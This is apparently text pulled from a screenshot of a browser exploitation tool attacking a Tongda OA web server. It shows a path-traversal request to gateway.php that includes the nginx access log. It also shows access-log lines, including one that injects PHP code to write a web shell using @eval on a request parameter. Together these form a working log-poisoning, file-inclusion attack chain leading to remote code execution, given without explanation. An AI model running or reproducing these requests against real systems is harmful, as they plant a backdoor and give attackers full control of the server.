 Load ...
http://192.168.1.10/ispirit/interface/gateway.php?json={}&url=/general/../../nginx/logs/oa.access.log
Split U...
Execute
Enable Post data Enable Referrer
(Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" "-" 127.0.0.1 - - [18/Jan/2021:11:30:02 +0800] "POST /general/reportshop/utils
/set_datas.php HTTP/1.0" 200 3 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "-" 127.0.0.1 - - [18/Jan
/2021:11:30:02 +0800] "POST /general/reportshop/utils/get_rep_para.php HTTP/1.0" 200 4310 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
Trident/7.0; Touch; rv:11.0) like Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:02 +0800] "POST /general/reportshop/utils/set_datas.php HTTP/1.0" 200 3
"-" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:02 +0800] "POST /general
/reportshop/utils/get_rep_para.php HTTP/1.0" 200 4310 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "-"
127.0.0.1 - - [18/Jan/2021:11:30:02 +0800] "POST /general/reportshop/utils/set_datas.php HTTP/1.0" 200 3 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:02 +0800] "POST /general/reportshop/utils/set_datas.php
HTTP/1.0" 200 3 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:03 +0800]
"POST /general/reportshop/utils/get_rep_para.php HTTP/1.0" 200 8153 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like
Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:03 +0800] "POST /general/reportshop/utils/set_datas.php HTTP/1.0" 200 3 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:03 +0800] "POST /general/reportshop/utils/set_datas.php
HTTP/1.0" 200 3 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:03 +0800]
"POST /general/reportshop/utils/report_task.php HTTP/1.0" 200 26 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like
Gecko" "-" 127.0.0.1 - - [18/Jan/2021:11:30:12 +0800] "GET /inc/new_sms.php?now=1610940612388 HTTP/1.1" 200 33 "http://localhost/general
/index.php?isIE=0&modify_pwd=0" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" "-" 192.168.1.2 - - [18/Jan
/2021:11:30:40 +0800] "GET /ispirit/interface/gateway.php?json={}&a=%3C?php%20file_put_contents(%271.php%27,
%27%3C?php%20@eval($_REQUEST[8]);?%3E%27);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1" "-" 127.0.0.1 - - [18/Jan/2021:11:30:42 +0800] "GET /inc/new_sms.php?now=1610940642573 HTTP/1.1" 200 33 "http://localhost/general
/index.php?isIE=0&modify_pwd=0" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" "-"